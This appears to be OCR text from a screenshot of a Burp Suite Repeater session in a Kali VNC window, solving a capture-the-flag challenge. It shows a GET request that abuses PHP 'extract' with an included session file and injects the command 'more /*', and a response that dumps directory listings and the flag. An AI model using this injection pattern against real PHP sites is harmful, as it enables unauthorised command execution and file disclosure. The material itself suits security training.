 192.168.1.100:5901 (QEMU (2022A02-kali-5)) - VNC Viewer
应用程序 位置 burp-StartBurp 星期四 22:24 1 zh
Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://192.168.1.104:8090
Request
Raw Params Headers Hex
GET
/?function=extract&file=/tmp/sess_us1ad4j7iut62p3e1d52g7l0r4&x=m
ore /* HTTP/1.1
Host: 192.168.1.104:8090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=us1ad4j7iut62p3e1d52g7l0r4
Connection: close
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code>name|s:25:"
*** /bin: directory ***
*** /boot: directory ***
*** /dev: directory ***
*** /etc: directory ***
::::::::::::::
/flag
::::::::::::::
flag{uny_s3ssss1l0n}
*** /home: directory ***
*** /html: directory ***
*** /lib: directory ***
*** /lib64: directory ***
? < + > Type a search term 0 m
Done